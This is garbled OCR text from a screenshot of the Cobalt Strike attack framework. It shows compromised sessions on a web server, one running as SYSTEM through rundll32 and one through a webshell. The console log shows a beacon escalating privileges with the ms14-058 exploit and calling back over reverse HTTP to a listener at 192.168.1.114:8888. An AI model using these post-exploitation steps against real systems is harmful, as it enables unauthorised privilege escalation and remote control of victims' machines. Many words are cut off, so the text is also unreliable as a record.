 balt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external int... listener user computer note process pid a...
192.1... 192.1... gzdx SYSTEM * WEBSER... rundll32.e... 38... x...
192.1... 192.1... gzdx r * WEBSER... webshell.... 50... x...
Interact
Sleep...
Note...
Access
Explore
Pivoting
OLa(欧拉)
LSTAR
梼杌
OLa(欧拉)
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Listeners X Listeners @440 X Targets X Credentials
Beacon 192.168.1.115@2644 X Beacon 192.168.1.115@5092 X
*] Tasked beacon to become inter
eacon> elevate ms14-058 gzdx
*] Task Beacon to run windows/beacon_http/reverse_http (192.168.1.114:8888) via
s14-058
+] host called home, sent: 16 bytes
+] host called home, sent: 362529 bytes